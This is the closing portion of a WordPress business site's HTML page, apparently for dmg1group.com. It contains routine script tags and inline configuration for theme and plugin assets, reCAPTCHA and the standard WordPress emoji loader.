<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 23:48:04 -->